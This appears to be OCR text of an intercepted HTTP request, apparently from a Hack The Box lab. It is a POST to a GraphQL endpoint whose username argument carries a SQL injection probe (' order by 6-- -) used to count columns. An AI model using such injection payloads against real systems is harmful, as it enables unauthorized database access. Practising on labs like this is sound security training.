 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 94.237.122.36:53394
3 Content-Length: 84
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.122.36:53394
8 Referer: http://94.237.122.36:53394/user
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Cookie: session=eyJyb2xlIjoidXNlciIsInVzZXIiOiJodGItc3RkbnQifQ.aP7dpQ.752CBVeG2XbhjdVjZl3GZ7f98H8
12 Connection: keep-alive
13
14 {
"query":"{user(username: \"htb-stdnt' order by 6-- -\") { id username msg role }}"
}